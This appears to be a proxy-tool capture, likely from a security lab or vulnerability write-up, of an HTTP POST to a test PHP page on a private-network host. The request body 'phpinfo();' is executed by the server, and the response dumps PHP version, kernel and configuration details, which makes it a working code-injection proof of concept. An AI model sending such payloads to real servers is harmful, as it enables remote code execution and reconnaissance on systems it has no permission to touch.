 Request
Pretty Raw Hex \n
1 POST /test/demo.php HTTP/1.1
2 Host: 192.168.1.136
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.136
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36 Edg/111.0.1661.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
10 Referer: http://192.168.1.136/test/demo.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Connection: close
14
15 phpinfo();
Response
Pretty Raw Hex Render \n
PHP Version 7.4.33
System Linux admin 5.19.0-35-generic #36~
x86_64
Build Date Mar 16 2023 17:39:28
Configure Command './configure' '--prefix=/www/server/ph
user=www' '--with-fpm-group=www'
iconv-dir' '--with-freetype' '--with-jpeg
bcmath' '--enable-shmop' '--enable-s
mbstring' '--enable-intl' '--enable-ftp'
with-xmlrpc' '--enable-soap' '--with-g
'--with-webp'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/74/etc
Loaded Configuration File /www/server/php/74/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS